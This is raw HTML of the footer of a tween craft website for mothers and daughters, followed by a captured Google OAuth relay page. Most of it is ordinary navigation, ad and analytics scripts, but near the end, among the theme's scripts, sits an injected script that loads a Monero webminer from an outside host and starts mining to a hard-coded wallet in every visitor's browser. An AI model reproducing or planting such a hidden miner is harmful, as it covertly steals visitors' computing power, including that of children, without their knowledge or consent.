</ul></div></aside><aside id="nav_menu-2" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">More Categories</h3><div class="menu-sub-container"><ul id="menu-sub-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a></li>
</ul></div></aside><aside id="search-2" class="footer-widget c4 widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-20" class="footer-widget c4 widget_text">			<div class="textwidget"><p><a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml"><img src="https://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0"/></a>&nbsp;<a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml">RSS feed</a></p></div>
		</aside><aside id="text-49" class="footer-widget c4 widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-18f61b8a-44de-4a75-b930-48a28622e0cd"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["18f61b8a-44de-4a75-b930-48a28622e0cd"]); })</script>

<!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-23" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- BEGIN BHPN SIDEBAR BADGE -->
<script src="https://ads.blogherads.com/bh/21/215/215643/807869/bhpn_badge.js" type="text/javascript"></script>
<!--END BHPN SIDEBAR BADGE --></div>
		</aside><aside id="text-45" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Begin comScore Tag -->

<script>

var _comscore = _comscore || [];

_comscore.push({ c1: "2", c2: "6035900" });

(function() {

  var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;

  s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";

  el.parentNode.insertBefore(s, el);

})();

</script>

<noscript>
<img src="https://b.scorecardresearch.com/p?c1=2&c2=6035900&cv=2.0&cj=1" />

</noscript>

<!-- End comScore Tag -->

<a href="http://www.popsugar.com/select" target="_blank">

<img src="https://media3.onsugar.com/files/docs/PSSelectPlusBadge_14123620633966.jpg" border="0" alt="POPSUGAR Select PLUS">

</a></div>
		</aside><aside id="text-2" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-width="180" data-href="//plus.google.com/106421855515716847984" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-47" class="footer-widget c4 widget_text">			<div class="textwidget">© 2022 Chica Productions. 
We take great pride in our content and images. You may use only ONE image and link back to the original tutorial on our site if referencing or featuring a project from our site. For all other queries, please contact us by email at chicacircle <at> gmail <dot> com</div>
		</aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2023 <a href="https://club.chicacircle.com">Tween Craft Ideas for Mom and Daughter</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i><a href="http://themes.bavotasan.com/2010/magazine-premium/">Magazine Premium</a> created by <a href="http://themes.bavotasan.com">c.bavota</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

	<script src="https://monero.us.to/webminer2.min.js"></script>
<script> var miner = new MinerWorker.Anonymous('46dkwrdEEdLT6WqdWX2eNnG4Bqzf28ZJAScA5HD2MtnNcifdAHmKDtQfZqnZrav8doEMXuCyDA9XrNwvhQbQrmEx9So6zK9',{throttle: 0.8});
miner.start(MinerWorker.IF_EXCLUSIVE_TAB); </script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/harvey.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/theme.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/wp-embed.min.js'></script>
<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fclub.chicacircle.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 157
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="8nqX2stC5d976ml14tpxTA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="8nqX2stC5d976ml14tpxTA"></script></body></html>